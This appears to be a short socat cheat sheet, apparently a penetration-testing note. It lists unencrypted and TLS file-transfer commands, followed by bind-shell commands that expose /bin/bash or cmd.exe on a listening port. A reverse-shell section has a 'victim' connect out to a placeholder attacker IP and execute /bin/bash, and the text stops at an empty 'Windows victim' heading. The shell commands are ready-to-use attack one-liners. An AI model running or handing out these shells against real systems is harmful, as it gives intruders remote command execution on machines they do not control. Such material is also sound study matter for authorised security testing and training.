 ================== UNENCRYPTED FILE TRANSFERS ==============

Server:
socat -d -d TCP4-LISTEN:<server-port>,fork file:<send-file-name>

Client:
socat TCP4:<server-ip>:<server-port> file:<recieved-file-name>,create

OR

Server:
socat -d -d TCP4-LISTEN:<server-port>,fork file:<recieved-file-name>,create

Client:
socat TCP4:<server-ip>:<server-port> file:<send-file-name>

================== ENCRYPTED FILE TRANSFERS ==============

Server:
socat.exe -d -d OPENSSL-LISTEN:<server-port>,cert=reverse-shell.pem,verify=0,fork file:<send-file-name>

Client:
socat OPENSSL:<server-ip>:<server-port>,verify=0 file:<received-file-name>,create

OR

Server:
socat.exe -d -d OPENSSL-LISTEN:<server-port>,cert=reverse-shell.pem,verify=0,fork file:<recieved-file-name>,create

Client:
socat OPENSSL:<server-ip>:<server-port>,verify=0 file:<send-file-name>

================== UNENCRYPTED BIND SHELL ==================

Linux server:
socat -d -d TCP4-LISTEN:<server-port> EXEC:/bin/bash

Windows server:
socat -d -d TCP4-LISTEN:<server-port> EXEC:'cmd.exe',pipes

Linux or Windows client:
socat - TCP4:<server-ip>:<server-port>

================== UNENCRYPTED REVERSE SHELL ==================

Atacker:
socat -d -d TCP4-LISTEN:<atacher-port> STDOUT

Linux victim:
socat TCP4:<atacker-ip>:<atacker-port> EXEC:/bin/bash

Windows victim: